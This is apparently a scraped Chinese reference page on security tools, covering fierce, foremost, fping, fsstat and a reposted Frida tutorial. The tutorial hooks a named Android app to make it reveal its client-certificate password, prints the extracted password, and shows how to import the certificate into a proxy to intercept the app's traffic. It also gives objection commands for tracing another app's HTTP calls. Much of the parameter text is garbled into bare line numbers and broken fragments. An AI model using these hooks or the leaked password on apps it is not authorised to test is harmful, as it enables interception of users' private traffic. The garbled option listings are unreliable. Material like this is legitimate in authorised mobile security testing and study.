

fierce Fierce是使用多种技术来扫描目标主机IP地址和主机名的一个DNS服务器枚举工具。它可以快速获取指定域名的DNS服务器,并检查是否存在区域传输(Zone Transfer)漏洞。如果不存在该漏洞,会自动执行暴力破解,以获取子域名信息。而且,对获取的IP地址,还会遍历周边IP地址,以获取更多的信息。最后,还会将IP地址进行分段统计,以便于后期其它工具扫描,如Nmap。

实例:



fls 描述:

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 -a

foremost ctf工具 用于分割 和binwalk差不多

相对来说binwalk更加强大,速度也快,但是有时候如果不能分离出来,就可以试试看foremost。

foremost是一个控制台程序,用于根据页眉,页脚和内部数据结构恢复文件。Foremost可以处理图像文件,例如由dd,Safeback,Encase等生成的图像文件,或直接在驱动器上。页眉和页脚可以由配置文件指定,也可以使用命令行开关指定内置文件类型。这些内置类型查看给定文件格式的数据结构,从而实现更可靠,更快速的恢复。在数字取证中和CTF中常用来恢复、分离文件。它默认支持19种类型文件(jpg, gif, png, bmp, avi, exe, mpg, mp4, wav, riff, wmv, mov, pdf, ole, doc, zip, rar, html, cpp 等文件)的扫描识别恢复,还可以通过(通过配置它的配置文件foremost.conf)增加新的支持类型。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 c:\> foremost [-v|-V|-h|-T|-Q|-q|-a|-w-d] [-t <type >] [-s <blocks>] [-k <size>]dir >] [-i <file]

实例:

可以参考https://blog.csdn.net/john_david_/article/details/87273152



fping Fping程序类似于ping(ping是通过ICMP(网络控制信息协议InternetControl Message Protocol)协议回复请求以检测主机是否存在)。Fping与ping不同的地方在于,fping可以在命令行中指定要ping的主机数量范围,也可以指定含有要ping的主机列表文件。

与ping要等待某一主机连接超时或发回反馈信息不同,fping给一个主机发送完数据包后,马上给下一个主机发送数据包,实现多主机同时ping。如果某一主机ping通,则此主机将被打上标记,并从等待列表中移除,如果没ping通,说明主机无法到达,主机仍然留在等待列表中,等待后续操作。

Fping类似于ping,但比ping强大。Fping与ping不同的地方在于,fping可以在命令行中指定要ping的主机数量范围,也可以指定含有要ping的主机列表文件。

fping工具的参数说明: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 -await <f> times longer for a reply after each successive failed request (default 1.5)for each hostreturn packets"-" for standard input) (only if no -g specified)in milliseconds) to wait between Pings (default 25)in milliseconds) between Pings to an individual target (in looping and counting modes, default 1000)'t show per-target/per-Ping results 安静模式(不显示每个目标或每个ping的结果) -Q <num> Same as -q, but show summary every <num> seconds 同-q, 但是每n秒显示信息概要 -r <num> When a host doesn' t respond, retries the host <num> times (default 3)in milliseconds) for individual targets (default 500)

实例:

fsstat 描述: 显示文件系统的一般详细信息。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 -t type

仅仅支持磁盘文件













frida Frida自吐证书密码 原创 tale Tide安全团队 2022-04-27 17:03

双向认证APP自吐密码 在许多业务非常聚焦比如行业应用、银行、公共交通、游戏等行业,C/S架构中服务器高度集中,对应用的版本控制非常严格,这时候就会在服务器上部署对app内置证书的校验代码。

服务器对客户端进行校验过程中,客户端将证书公钥发送给服务器,以及从服务器获取session和私钥解密过程中,需要API进行操作,API存在于java层框架内,所以hook框架层代码java.security.KeyStore,使密码自吐

-

1 # frida -U -f cn.soulapp.android -l ssl.js --no -pause

密码}%2R+\OSsjpP!w%X

如果在安装包内找不到证书的话,也可以进行hookjava.io.Fil

-

通过hook也可以找到该证书文件。

-

1 # objection -g cn.soulapp.android explore --startup-command "android hooking watch class_method java.io.File.$init --dump-args"



使用抓包工具点击导入证书

密码随意设置

然后进去之后导入p12证书和密码(自吐出的密码),host和port输入*

可以看到可以成功抓到了数据包





hook抓包 1、首先确定使用的框架,主流框架okhttp、HttpURLconnection

然后搜索过滤类文件中值得怀疑的框架

1 .objection # cat objection.log |grep -i volley.objection # cat objection.log |grep -i okhttp.objection # cat objection.log |grep -i

找到APP使用的框架后,最后通过frida加载js脚本来进行绕过。



ZenTracer 批量hook查看调用轨迹的工具ZenTracer

1 # git clone https://github.com/hluwa/ZenTracer

点击Action之后,会出现匹配模板(Match RegEx)和过滤模板(Black RegEx),将M:java.net.HttpURLConnection填入后会将该类的所有方法进行hook并运行



同时手机点击登录、注册等功能模块时,发现经过了该方法

java.net.HttpURLConnection.getFollowRedirects():

然后使用objectionhook该方法

- 1 # android hooking watch class_method java.net.HttpURLConnection.getFollowRedirects --dump -args --dump -return --dump -backtrace



根据打印出的

1 com.cz .babySister .c .a .a (HttpClients.java :22 )

直接定位到了收发包函数的地址,然后查看收发包的内容如下:



-

1 # android hooking watch class_method com.cz.babySister.c.a.a --dump -args --dump -backtrace --dump -return



